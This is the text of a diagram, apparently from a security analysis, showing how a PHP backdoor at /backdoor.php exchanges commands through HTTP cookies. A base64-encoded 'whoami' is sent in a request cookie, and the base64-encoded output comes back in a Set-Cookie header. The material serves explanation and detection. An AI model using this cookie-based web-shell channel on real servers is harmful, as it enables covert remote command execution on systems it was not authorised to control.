 GET /backdoor.php HTTP/1.1
Host: 172.16.146.128:80
Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0.2) Gecko/20100101 Firefox/6.0.2
Connection: Close
Cookie: cm=d2hvYW1p; cn=M-cookie; cp=wBc
base64(cmd) Cookie name Delimiter
HTTP GET REQUEST
Client
Server
HTTP RESPONSE
HTTP/1.1 200 OK
Date: Fri, 18 Nov 2011 14:20:55 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze3
Set-Cookie: M-cookie=wBcd3d3LWRhdGEKwBc
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html
base64 encoded
command output
Cookie Name